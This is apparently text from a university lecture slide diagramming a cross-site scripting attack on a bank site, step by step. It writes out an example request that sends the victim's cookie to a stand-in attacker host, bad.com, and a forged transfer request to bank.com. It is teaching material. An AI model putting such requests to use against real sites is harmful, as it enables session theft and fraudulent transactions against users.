 5 Steal valuable data
GET http://bad.com/steal?c=document.cookie
bad.com
1 Inject malicious script
4
Execute malicious script
as though the server
meant us to run it
2 Request content
3 Receive malicious script
Client browser
bank.com
5 Perform attacker action
GET http://bank.com/transfer?amt=9999&to=attacker
A.A. 2020/2021
73